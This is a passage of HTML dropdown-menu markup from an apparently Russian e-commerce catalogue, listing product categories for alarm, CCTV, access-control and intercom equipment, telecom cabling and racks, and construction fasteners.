                                                                <a href="/catalog/sistemy_bezopasnosti/okhranno_pozharnaya_signalizatsiya_ops/adresnye_sistemy/" title="Адресные системы">Адресные системы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/okhranno_pozharnaya_signalizatsiya_ops/radiokanalnye_sistemy/" title="Радиоканальные системы">Радиоканальные системы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/okhranno_pozharnaya_signalizatsiya_ops/pribory_priemno_kontrolnye/" title="Приборы приемно-контрольные">Приборы приемно-контрольные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/okhranno_pozharnaya_signalizatsiya_ops/izveshchateli_okhrannye/" title="Извещатели охранные">Извещатели охранные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/okhranno_pozharnaya_signalizatsiya_ops/izveshchateli_pozharnye/" title="Извещатели пожарные">Извещатели пожарные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/okhranno_pozharnaya_signalizatsiya_ops/opoveshchateli/" title="Оповещатели">Оповещатели</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/okhranno_pozharnaya_signalizatsiya_ops/sistemy_peredachi_izveshcheniy_modemy_stantsii/" title="Системы передачи извещений (модемы, станции)">Системы передачи извещений (модемы, станции)</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/okhranno_pozharnaya_signalizatsiya_ops/shkafy_dlya_ops/" title="Шкафы для ОПС">Шкафы для ОПС</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/okhranno_pozharnaya_signalizatsiya_ops/korobki_kommutatsionnye_ops/" title="Коробки коммутационные ОПС">Коробки коммутационные ОПС</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/okhranno_pozharnaya_signalizatsiya_ops/dopolnitelnoe_oborudovanie_sistem_ops/" title="Дополнительное оборудование систем ОПС">Дополнительное оборудование систем ОПС</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/sistemy_bezopasnosti/sistemy_opoveshcheniya_soue/" title="Системы оповещения (СОУЭ)">
                                                    Системы оповещения (СОУЭ)                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/sistemy_opoveshcheniya_soue/sistemy_opoveshcheniya_i_muzykalnoy_translyatsii/" title="Системы оповещения и музыкальной трансляции">Системы оповещения и музыкальной трансляции</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/sistemy_opoveshcheniya_soue/tablo_evakuatsionnoe/" title="Табло эвакуационное">Табло эвакуационное</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/sistemy_opoveshcheniya_soue/sistemy_rechevogo_opoveshcheniya/" title="Системы речевого оповещения">Системы речевого оповещения</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/sistemy_opoveshcheniya_soue/opoveshchateli_avariynye/" title="Оповещатели аварийные">Оповещатели аварийные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/sistemy_opoveshcheniya_soue/gromkogovoriteli/" title="Громкоговорители">Громкоговорители</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/sistemy_opoveshcheniya_soue/dopolnitelnoe_oborudovanie_sistem_opoveshcheniya/" title="Дополнительное оборудование систем оповещения">Дополнительное оборудование систем оповещения</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/sistemy_bezopasnosti/sredstva_pozharotusheniya/" title="Средства пожаротушения">
                                                    Средства пожаротушения                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/sredstva_pozharotusheniya/ognetushiteli/" title="Огнетушители">Огнетушители</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/sredstva_pozharotusheniya/moduli_pozharotusheniya/" title="Модули пожаротушения">Модули пожаротушения</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/sredstva_pozharotusheniya/generatory_ognetushashchego_aerozolya/" title="Генераторы огнетушащего аэрозоля">Генераторы огнетушащего аэрозоля</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/sistemy_bezopasnosti/sistemy_videonablyudeniya_cctv/" title="Системы видеонаблюдения (CCTV)">
                                                    Системы видеонаблюдения (CCTV)                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/sistemy_videonablyudeniya_cctv/videokamery/" title="Видеокамеры">Видеокамеры</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/sistemy_videonablyudeniya_cctv/videoregistratory/" title="Видеорегистраторы">Видеорегистраторы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/sistemy_videonablyudeniya_cctv/tv_oborudovanie/" title="TV-оборудование">TV-оборудование</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/sistemy_videonablyudeniya_cctv/ustroystva_dlya_peredachi_videosignala/" title="Устройства для передачи видеосигнала">Устройства для передачи видеосигнала</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/sistemy_videonablyudeniya_cctv/kronshteyny_dlya_videonablyudeniya/" title="Кронштейны для видеонаблюдения">Кронштейны для видеонаблюдения</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/sistemy_videonablyudeniya_cctv/vspomogatelnoe_oborudovanie_dlya_videonablyudeniya/" title="Вспомогательное оборудование для видеонаблюдения">Вспомогательное оборудование для видеонаблюдения</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/sistemy_bezopasnosti/sistemy_kontrolya_dostupa_skud/" title="Системы контроля доступа (СКУД)">
                                                    Системы контроля доступа (СКУД)                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/sistemy_kontrolya_dostupa_skud/identifikatory/" title="Идентификаторы">Идентификаторы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/sistemy_kontrolya_dostupa_skud/schityvateli/" title="Считыватели">Считыватели</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/sistemy_kontrolya_dostupa_skud/kontrollery_sistem_dostupa/" title="Контроллеры систем доступа">Контроллеры систем доступа</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/sistemy_kontrolya_dostupa_skud/zamki_i_zashchelki/" title="Замки и защелки">Замки и защелки</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/sistemy_kontrolya_dostupa_skud/dovodchiki/" title="Доводчики">Доводчики</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/sistemy_kontrolya_dostupa_skud/knopki_vykhoda/" title="Кнопки выхода">Кнопки выхода</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/sistemy_kontrolya_dostupa_skud/dopolnitelnoe_oborudovanie_skud/" title="Дополнительное оборудование СКУД">Дополнительное оборудование СКУД</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/sistemy_bezopasnosti/domofony_i_peregovornye_ustroystva/" title="Домофоны и переговорные устройства">
                                                    Домофоны и переговорные устройства                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/domofony_i_peregovornye_ustroystva/audiodomofony/" title="Аудиодомофоны">Аудиодомофоны</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/domofony_i_peregovornye_ustroystva/domofoniya/" title="Домофония">Домофония</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/domofony_i_peregovornye_ustroystva/videodomofony/" title="Видеодомофоны">Видеодомофоны</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/domofony_i_peregovornye_ustroystva/kvartirnye_peregovornye_ustroystva/" title="Квартирные переговорные устройства">Квартирные переговорные устройства</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/domofony_i_peregovornye_ustroystva/domofonnye_sistemy/" title="Домофонные системы">Домофонные системы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/domofony_i_peregovornye_ustroystva/dopolnitelnoe_oborudovanie_dlya_domofonii/" title="Дополнительное оборудование для домофонии">Дополнительное оборудование для домофонии</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/domofony_i_peregovornye_ustroystva/vyzyvnye_paneli/" title="Вызывные панели">Вызывные панели</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/sistemy_bezopasnosti/shlagbaumy_i_avtomatika_dlya_vorot/" title="Шлагбаумы и автоматика для ворот">
                                                    Шлагбаумы и автоматика для ворот                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/shlagbaumy_i_avtomatika_dlya_vorot/avtomatika_dlya_vorot/" title="Автоматика для ворот">Автоматика для ворот</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/sistemy_bezopasnosti/servery_monitory_komplektuyushchie_pk/" title="Серверы, мониторы, комплектующие ПК">
                                                    Серверы, мониторы, комплектующие ПК                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/servery_monitory_komplektuyushchie_pk/komplektuyushchie_dlya_pk_noutbukov/" title="Комплектующие для ПК, ноутбуков">Комплектующие для ПК, ноутбуков</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/servery_monitory_komplektuyushchie_pk/soedinitelnye_shnury_i_provoda/" title="Соединительные шнуры и провода">Соединительные шнуры и провода</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/servery_monitory_komplektuyushchie_pk/kompyuternaya_periferiya_i_aksessuary_k_pk/" title="Компьютерная периферия и аксессуары к ПК">Компьютерная периферия и аксессуары к ПК</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/sistemy_bezopasnosti/kabelno_provodnikovaya_produktsiya_1/" title="Кабельно-проводниковая продукция">
                                                    Кабельно-проводниковая продукция                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/kabelno_provodnikovaya_produktsiya_1/kabeli_dlya_sistem_okhranno_pozharnoy_signalizatsii_i_kontrolya_dostupa/" title="Кабели для систем охранно-пожарной сигнализации и контроля доступа">Кабели для систем охранно-пожарной сигнализации и контроля доступа</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/kabelno_provodnikovaya_produktsiya_1/kabeli_radiochastotnye_koaksialnye/" title="Кабели радиочастотные (коаксиальные)">Кабели радиочастотные (коаксиальные)</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/kabelno_provodnikovaya_produktsiya_1/kabeli_dlya_videonablyudeniya_kombinirovannye/" title="Кабели для видеонаблюдения комбинированные">Кабели для видеонаблюдения комбинированные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/kabelno_provodnikovaya_produktsiya_1/kabeli_interfeysnye/" title="Кабели интерфейсные">Кабели интерфейсные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/kabelno_provodnikovaya_produktsiya_1/kabeli_akusticheskie/" title="Кабели акустические">Кабели акустические</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                            </ul>
                                                            </li>
                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/" title="Телекоммуникационное оборудование и СКС">
                                    Телекоммуникационное оборудование и СКС                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/strukturirovannye_kabelnye_sistemy_sks_na_osnove_mednykh_komponentov/" title="Структурированные кабельные системы (СКС) на основе медных компонентов">
                                                    Структурированные кабельные системы (СКС) на основе медных компонентов                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/strukturirovannye_kabelnye_sistemy_sks_na_osnove_mednykh_komponentov/kabel_vitaya_para/" title="Кабель витая пара">Кабель витая пара</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/strukturirovannye_kabelnye_sistemy_sks_na_osnove_mednykh_komponentov/patch_paneli/" title="Патч-панели">Патч-панели</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/strukturirovannye_kabelnye_sistemy_sks_na_osnove_mednykh_komponentov/rozetki_adaptery_moduli_razemy_sks/" title="Розетки, адаптеры, модули, разъемы СКС">Розетки, адаптеры, модули, разъемы СКС</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/strukturirovannye_kabelnye_sistemy_sks_na_osnove_mednykh_komponentov/patch_kordy_soedinitelnye_shnury/" title="Патч-корды, соединительные шнуры">Патч-корды, соединительные шнуры</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/strukturirovannye_kabelnye_sistemy_sks_na_osnove_mednykh_komponentov/plinty_i_krossy/" title="Плинты и кроссы">Плинты и кроссы</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/strukturirovannye_kabelnye_sistemy_sks_na_osnove_opticheskikh_komponentov/" title="Структурированные кабельные системы (СКС) на основе оптических компонентов">
                                                    Структурированные кабельные системы (СКС) на основе оптических компонентов                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/strukturirovannye_kabelnye_sistemy_sks_na_osnove_opticheskikh_komponentov/opticheskie_krossy/" title="Оптические кроссы">Оптические кроссы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/strukturirovannye_kabelnye_sistemy_sks_na_osnove_opticheskikh_komponentov/opticheskie_adaptery/" title="Оптические адаптеры">Оптические адаптеры</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/strukturirovannye_kabelnye_sistemy_sks_na_osnove_opticheskikh_komponentov/patch_kordy_i_soedinitelnye_shnury_opticheskie/" title="Патч корды и соединительные шнуры оптические">Патч корды и соединительные шнуры оптические</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/telekommunikatsionnye_shkafy_i_stoyki/" title="Телекоммуникационные шкафы и стойки">
                                                    Телекоммуникационные шкафы и стойки                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/telekommunikatsionnye_shkafy_i_stoyki/telekommunikatsionnye_shkafy_i_stoyki_napolnye/" title="Телекоммуникационные шкафы и стойки напольные">Телекоммуникационные шкафы и стойки напольные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/telekommunikatsionnye_shkafy_i_stoyki/telekommunikatsionnye_shkafy_i_stoyki_nastennye/" title="Телекоммуникационные шкафы и стойки настенные">Телекоммуникационные шкафы и стойки настенные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/telekommunikatsionnye_shkafy_i_stoyki/telekommunikatsionnye_stoyki_otkrytye/" title="Телекоммуникационные стойки открытые">Телекоммуникационные стойки открытые</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/telekommunikatsionnye_shkafy_i_stoyki/telekommunikatsionnye_shkafy_vsepogodnye_i_antivandalnye/" title="Телекоммуникационные шкафы всепогодные и антивандальные">Телекоммуникационные шкафы всепогодные и антивандальные</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/komplektuyushchie_telekommunikatsionnykh_shkafov_i_stoek/" title="Комплектующие телекоммуникационных шкафов и стоек">
                                                    Комплектующие телекоммуникационных шкафов и стоек                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/komplektuyushchie_telekommunikatsionnykh_shkafov_i_stoek/polki_dlya_telekommunikatsionnykh_shkafov/" title="Полки для телекоммуникационных шкафов">Полки для телекоммуникационных шкафов</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/komplektuyushchie_telekommunikatsionnykh_shkafov_i_stoek/organayzery_dlya_telekommunikatsionnykh_shkafov/" title="Органайзеры для телекоммуникационных шкафов">Органайзеры для телекоммуникационных шкафов</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/komplektuyushchie_telekommunikatsionnykh_shkafov_i_stoek/moduli_ventilyatornye_dlya_telekommunikatsionnykh_shkafov/" title="Модули вентиляторные для телекоммуникационных шкафов">Модули вентиляторные для телекоммуникационных шкафов</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/komplektuyushchie_telekommunikatsionnykh_shkafov_i_stoek/bloki_rozetok_pdu/" title="Блоки розеток PDU">Блоки розеток PDU</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/komplektuyushchie_telekommunikatsionnykh_shkafov_i_stoek/shnury_pitaniya/" title="Шнуры питания">Шнуры питания</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/komplektuyushchie_telekommunikatsionnykh_shkafov_i_stoek/krepezhnye_elementy_sks/" title="Крепежные элементы СКС">Крепежные элементы СКС</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/komplektuyushchie_telekommunikatsionnykh_shkafov_i_stoek/stenki_dlya_telekommunikatsionnykh_shkafov/" title="Стенки для телекоммуникационных шкафов">Стенки для телекоммуникационных шкафов</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/komplektuyushchie_telekommunikatsionnykh_shkafov_i_stoek/prochie_komplektuyushchie_dlya_telekommunikatsionnykh_shkafov/" title="Прочие комплектующие для телекоммуникационных шкафов">Прочие комплектующие для телекоммуникационных шкафов</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/komplektuyushchie_telekommunikatsionnykh_shkafov_i_stoek/zazemlenie_dlya_telekommunikatsionnykh_shkafov/" title="Заземление для телекоммуникационных шкафов">Заземление для телекоммуникационных шкафов</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/aktivnoe_setevoe_oborudovanie/" title="Активное сетевое оборудование">
                                                    Активное сетевое оборудование                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/aktivnoe_setevoe_oborudovanie/kommutatory/" title="Коммутаторы">Коммутаторы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/aktivnoe_setevoe_oborudovanie/konvertery_perekhodniki_moduli_sfp/" title="Конвертеры, переходники, модули SFP">Конвертеры, переходники, модули SFP</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/aktivnoe_setevoe_oborudovanie/prochee_setevoe_oborudovanie/" title="Прочее сетевое оборудование">Прочее сетевое оборудование</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/aktivnoe_setevoe_oborudovanie/inzhektory_i_splittery_poe/" title="Инжекторы и сплиттеры PoE">Инжекторы и сплиттеры PoE</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/aktivnoe_setevoe_oborudovanie/ustroystva_zashchity_setey/" title="Устройства защиты сетей">Устройства защиты сетей</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                            </ul>
                                                            </li>
                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/" title="Метизы и строительный крепеж">
                                    Метизы и строительный крепеж                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/ankernaya_tekhnika/" title="Анкерная техника">
                                                    Анкерная техника                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/ankernaya_tekhnika/ankery_mekhanicheskie/" title="Анкеры механические">Анкеры механические</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/ankernaya_tekhnika/ankery_khimicheskie/" title="Анкеры химические">Анкеры химические</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/dyubelnaya_tekhnika/" title="Дюбельная техника">
                                                    Дюбельная техника                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/dyubelnaya_tekhnika/dyubel_gvozdi/" title="Дюбель-гвозди">Дюбель-гвозди</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/dyubelnaya_tekhnika/dyubeli/" title="Дюбели">Дюбели</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/metricheskiy_krepezh/" title="Метрический крепеж">
                                                    Метрический крепеж                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/metricheskiy_krepezh/bolty_din/" title="Болты DIN">Болты DIN</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/metricheskiy_krepezh/bolty_gost/" title="Болты ГОСТ">Болты ГОСТ</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/metricheskiy_krepezh/vinty_din/" title="Винты DIN">Винты DIN</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/metricheskiy_krepezh/gayki_din/" title="Гайки DIN">Гайки DIN</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/metricheskiy_krepezh/gayki_gost/" title="Гайки ГОСТ">Гайки ГОСТ</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/metricheskiy_krepezh/shayby_gost/" title="Шайбы ГОСТ">Шайбы ГОСТ</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/metricheskiy_krepezh/shayby_din/" title="Шайбы DIN">Шайбы DIN</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/metricheskiy_krepezh/shpilki/" title="Шпильки">Шпильки</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/samorezy_shurupy/" title="Саморезы, шурупы">
                                                    Саморезы, шурупы                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/samorezy_shurupy/samorezy_dlya_gipsokartona/" title="Саморезы для гипсокартона">Саморезы для гипсокартона</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/samorezy_shurupy/samorezy_dlya_listovogo_metalla_i_napravlyayushchikh/" title="Саморезы для листового металла и направляющих">Саморезы для листового металла и направляющих</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/samorezy_shurupy/samorezy_krovelnye/" title="Саморезы кровельные">Саморезы кровельные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/samorezy_shurupy/shurupy_universalnye/" title="Шурупы универсальные">Шурупы универсальные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/metizy_i_stroitelnyy_krepezh/samorezy_shurupy/shurupy_koltso_polukoltso_kryuk/" title="Шурупы кольцо, полукольцо, крюк">Шурупы кольцо, полукольцо, крюк</a>
                                                            </li>
                                                                                                                    <li class="">
